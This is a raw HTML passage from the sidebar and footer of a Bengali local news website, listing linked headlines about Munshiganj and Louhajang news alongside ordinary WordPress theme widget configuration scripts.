                    <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a7%80%e0%a6%9c-%e0%a6%86%e0%a6%b2%e0%a7%81-%e0%a6%b0%e0%a7%8b%e0%a6%aa%e0%a6%a3-%e0%a6%b6%e0%a7%81%e0%a6%b0/" rel="bookmark" title="লৌহজংয়ে বীজ আলু রোপণ শুরু চড়া মূল্যে বীজ ও সার বিক্রির অভিযোগ">লৌহজংয়ে বীজ আলু রোপণ শুরু চড়া মূল্যে বীজ ও সার বিক্রির অভিযোগ</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-10T20:24:00+06:00" >10/12/2024</time></span>                        <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a7%80%e0%a6%9c-%e0%a6%86%e0%a6%b2%e0%a7%81-%e0%a6%b0%e0%a7%8b%e0%a6%aa%e0%a6%a3-%e0%a6%b6%e0%a7%81%e0%a6%b0/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%bf-%e0%a6%8f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="বিটানিয়া কমিনিউটি এওয়ার্ড পেলেন ড. নূহ-উল-আলম লেনিন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="বিটানিয়া কমিনিউটি এওয়ার্ড পেলেন ড. নূহ-উল-আলম লেনিন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0014-80x60.jpg?v=1715076215"  width="80" height="60" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিটানিয়া কমিনিউটি এওয়ার্ড পেলেন ড. নূহ-উল-আলম লেনিন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0014-80x60.jpg?v=1715076215"  width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%bf-%e0%a6%8f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/" rel="bookmark" title="বিটানিয়া কমিনিউটি এওয়ার্ড পেলেন ড. নূহ-উল-আলম লেনিন">বিটানিয়া কমিনিউটি এওয়ার্ড পেলেন ড. নূহ-উল-আলম লেনিন</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T16:03:59+06:00" >07/05/2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%9f%e0%a7%87%e0%a6%a1-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a7%ab-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel=" bookmark" class="td-image-wrap " title="ইউনাইটেড হাসপাতালে ৫ রোগী নিহতের ঘটনায় অপমৃত্যুর মামলা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="ইউনাইটেড হাসপাতালে ৫ রোগী নিহতের ঘটনায় অপমৃত্যুর মামলা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unitedhp-80x60.jpg"  width="80" height="60" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইউনাইটেড হাসপাতালে ৫ রোগী নিহতের ঘটনায় অপমৃত্যুর মামলা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unitedhp-80x60.jpg"  width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%9f%e0%a7%87%e0%a6%a1-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a7%ab-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="bookmark" title="ইউনাইটেড হাসপাতালে ৫ রোগী নিহতের ঘটনায় অপমৃত্যুর মামলা">ইউনাইটেড হাসপাতালে ৫ রোগী নিহতের ঘটনায় অপমৃত্যুর মামলা</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T13:38:33+06:00" >28/05/2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"-1419","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%ae%e0%a7%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a6%97%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86/" rel="bookmark" title="ঐতিহাসিক মুজিবনগর দিবস আজ">ঐতিহাসিক মুজিবনগর দিবস আজ</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T13:43:45+06:00" >17/04/2021</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%ae%e0%a7%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a6%97%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%89%e0%a6%a4%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%9b%e0%a7%87-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c/" rel="bookmark" title="উত্তাল পদ্মায় ভাঙছে লৌহজং -টঙ্গিবাড়ী উপজেলার গ্রাম">উত্তাল পদ্মায় ভাঙছে লৌহজং -টঙ্গিবাড়ী উপজেলার গ্রাম</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T12:22:08+06:00" >17/06/2019</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%89%e0%a6%a4%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%9b%e0%a7%87-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a7%a7%e0%a7%a8-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সীগঞ্জে নতুন ১২ জনের করোনা শনাক্ত, কোয়ারেন্টাইনে ১১৫ জন">মুন্সীগঞ্জে নতুন ১২ জনের করোনা শনাক্ত, কোয়ারেন্টাইনে ১১৫ জন</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T21:02:56+06:00" >22/03/2021</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a7%a7%e0%a7%a8-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_13" data-td_block_id="tdi_13">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1419","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1419","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
